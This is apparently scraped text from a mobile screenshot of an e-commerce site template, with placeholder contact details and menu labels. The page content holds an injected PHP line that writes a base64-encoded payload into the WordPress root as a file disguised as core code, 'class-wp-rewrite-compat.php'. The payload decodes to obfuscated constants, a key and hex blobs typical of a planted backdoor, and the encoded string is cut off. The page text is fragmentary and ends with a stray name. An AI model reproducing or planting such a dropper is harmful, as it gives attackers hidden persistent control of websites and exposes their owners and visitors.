
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Mr.Panda